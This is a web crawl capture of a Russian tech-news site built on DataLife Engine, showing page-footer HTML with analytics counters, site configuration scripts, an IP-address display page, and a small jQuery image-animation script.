			<svg class="icon icon-tw"><use xlink:href="#icon-tw"/></svg>
		</a>
		<a href="https://ru-ru.facebook.com" target="_blank" rel="nofollow" class="soc_fb" title="в Facebook">
			<svg class="icon icon-fb"><use xlink:href="#icon-fb"/></svg>
		</a>
	</div>
	<!-- / Мы в соц.сетях -->
    
	<!-- Счетчики -->
	<ul class="counters">
        
        <li>
<!-- HotLog -->
<span id="hotlog_counter"></span>
<span id="hotlog_dyn"></span>
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2555494.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2555494" target="_blank"><img
src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2555494&amp;im=510" border="0"
alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
        </li>
        
        <li>
        <!-- Yandex ТИЦ ->
<a href="http://yandex.ru/cy?base=0&amp;host=мой_сайт">
<img src="http://www.yandex.ru/cycounter?xodeev.ru" width="88" height="31" alt="Индекс цитирования" border="0" /></a>
		<!-- / Yandex ТИЦ --> 
            
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=38474550&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/38474550/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="38474550" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38474550, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38474550" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
            
        </li>
        <li>
			<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2796140", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=2796140;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Top.Mail.Ru logo -->
<a href="https://top-fwz1.mail.ru/jump?from=2796140">
<img src="https://top-fwz1.mail.ru/counter?id=2796140;t=479;l=1" height="31" width="88" alt="Top.Mail.Ru" style="border:0;" /></a>
<!-- /Top.Mail.Ru logo -->
		</li>
		<li>
            
<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script>
<!--/LiveInternet-->
             </li>
        <li>
            
<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7714814,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7714814" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
            
		</li>
	</ul>
	<!-- / Счетчики -->
 </div>
         </div>
	</div>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '7330ac87f5e9b489a7feb0a1db6b0e2f1298c825';
var dle_group      = 5;
var dle_skin       = 'Green';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
	<script type="text/javascript" src="/templates/Green/js/lib.js"></script>
	<script type="text/javascript" src="/templates/Green/js/svgxuse.min.js"></script>
	<script type="text/javascript">
		jQuery(function($){
			$.get("/templates/Green/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
		});
	</script>
    </div>
    
    <!-- Google analytics -->
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-99976326-1', 'auto');
  ga('send', 'pageview');
	</script>
    <!-- End Google analytics -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-99976326-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-99976326-1');
</script>
	<!-- End Global site tag (gtag.js) - Google Analytics -->

    <!-- Обратный звонок -->
    <script type="text/javascript" src="//cdn.callbackhunter.com/cbh.js?hunter_code=537c8ce748583f840ff3eb6a4c6c9bee" charset="UTF-8"></script>  
    <!-- / End Обратный звонок -->
    
    <!-- обратный-звонок-бесплатно -> 
    <script type='text/javascript'> (function(){ var widget_id = '6889129040'; var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = 'https://сайтофициально.рф/script/js/callback/'+widget_id+'/callback_st_of.js'; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script> 
    <!-- /обратный-звонок-бесплатно -->
           
    </body>
    </html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html
request_url: https://xodeev.ru/ip.php
body_size: 604
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>IP-адрес на xodeev.ru</title>
<style>
   .blok-center {
    position: absolute; /* Абсолютное позиционирование */
    /*width: 380px; /* Ширина блока */
    /*height: 340px; /* Высота блока */
    margin: auto; /* Отступ от блока */
    top: 0; /* Положение блока от верхнего края */
    bottom: 0; /* Положение блока от нижнего края */
    left: 0; /* Положение блока от левого края */
    right: 0; /* Положение блока от правого края */
    /*background: #fc0; /* Цвет фона блока */
    /*border: 0px solid #000; /* Рамка блока */
    padding: 10px; /* Отступ внутри блока */
    overflow: auto; /* Полоса прокрутки */
    }
    .jpg {    
    background: url(komp.png) no-repeat; /*путь к картинке заднего фона*/
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    background-size: 100% auto;
   }
   .text
   {
   width: 180px; /* Ширина блока */
   padding-left: 135px; /* Отступ от блока */
   margin-top:30px; /* Отступ от блока */
   font-size: 16px; /* размер шрифта */
   color:#258ba8; /* цвет шрифта */
   background-size: 100% auto;
   }
</style>
</head>
<body>
<div class="blok-center">
<div class="jpg">
<form>
<p class="text">Ваш IP адрес:<br><b>3.137.221.18</b>

<br>
Браузер: <b>Chrome</b><br><a href="https://2ip.ru/" target="_blank"><b>Подробнее</b></a></p>
</form>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9LKdyyJpayU9q3I8RrXycQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769361928912');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1063790107&t=pageview&_s=1&dl=https%3A%2F%2Fxodeev.ru%2Fhardware%2Fpage%2F12%2F&ul=en-us%40posix&dt=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D1%8B%D0%B5%20%D0%B8%20%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5%20%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%20%D0%BC%D0%B8%D1%80%D0%B0%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%B8%D1%85%20%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B9.%20*https%3A%2F%2Fxodeev.ru*%20%D0%97%D0%B2%D0%BE%D0%BD%D0%B8%D1%82%D0%B5%3A%20*8(926)381-30-22*%20%C2%BB%20%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B0%2012&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=783486764&gjid=104741168&cid=1024382353.1769361926&tid=UA-99976326-1&_gid=268322445.1769361926&_r=1&_slc=1&z=333571180
body_size: -448
content:
2,cG-NXS3QZBYYR

--- FILE ---
content_type: application/x-javascript
request_url: https://xodeev.ru/templates/Green/js/imgshow.js
body_size: 416
content:
// Автор мега сложного скрипта: Mexalim 
// http://mexalim.com.ua (нет, эта ссылка не индексируется)
(function($) {
  $(function() { 
  	var supereffect = "flip"; // lightSpeedIn название эффекта получено тут http://daneden.github.io/animate.css/ в выпадающем списке
  	var itemclass = "BODY"; // класс блока с материалов котором картинка
  	
  	$(itemclass).find("img").css({opacity: 1}); // скрываем усё
	$(document).on("scroll", function() {  // начинаем колдовать
          $('.highslide').each(function() {
	    if ($(this).position().top<= $(document).scrollTop() + $(window).height()) {
	      $(this).find("img").animate({opacity: 1}, 2000);
	      $(this).find("img").removeClass().addClass(supereffect + ' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
          $(this).find("img").removeClass();
        });
	    }
	  });
	});
  });
})(jQuery)